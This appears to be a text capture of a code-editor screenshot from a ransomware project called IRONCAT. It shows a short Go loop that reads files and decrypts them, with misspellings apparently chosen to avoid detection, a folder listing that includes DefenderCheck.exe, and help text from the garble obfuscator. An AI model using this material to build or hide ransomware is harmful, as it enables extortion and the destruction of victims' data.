 File Edit Selection View Go Run Terminal Help
iaiprv1.1.go - IRONCAT-ETERNAL - Visual Studio Code
EXPLORER
OPEN EDITORS
iaiprv1.1.go IC... 2, U
IRONCAT-ETERNAL
fluffykitty
goransom
IC-MORPHEUS
IC-public-release
ironcat_attack
ironcat_v1_2020\src
old-variations-v1
iaiprv1.1.exe U
GO iaiprv1.1.go 2, U
iaiprv1.1.zip U
iaiprv1.exe
iaiprv1.zip
GO main.go 1
barncat.exe
brandnewcat.exe
catamorph.exe
DefenderCheck.exe U
49
GO iaiprv1.1.go 2, U
IC-public-release > ironcat_v1_2020 > src > GO iaiprv1.1.go > main
encrypt Aa ab .* 1 of 1
294
295 // loop through files enshwypting or des
296
297 for _, file := range files {
298
299 fmt.Println(file)
300
301 if Mode == "deshwypt" {
302 data, err := ioutil.ReadFile(file)
303 if err != nil {
304 fmt.Println("File was blank skipping this file.")
305 }
306
307 if len(data) > 8 || len(file) > 259 {
308
309 fmt.Println(key)
310 deshwyptFile(file, key)
311
312 } else {
TERMINAL DEBUG CONSOLE PROBLEMS 5 OUTPUT
pwsh - IC-public-release
Obfuscate literals such as strings
seed value
Provide a base64-encoded seed, e.g. -seed=o9WDTZ4CN4w
For a random seed, provide -seed=random
tiny
Optimize for binary size, losing some ability to reverse the process
more information, see https://github.com/burrowers/garble.
E:\1-ironcat-data\IRONCAT-ETERNAL\IC-public-release>
Error loading workspace: gopls was not able to find modules in your workspace. Wh
Tab Size: 4 UTF-8 LF Go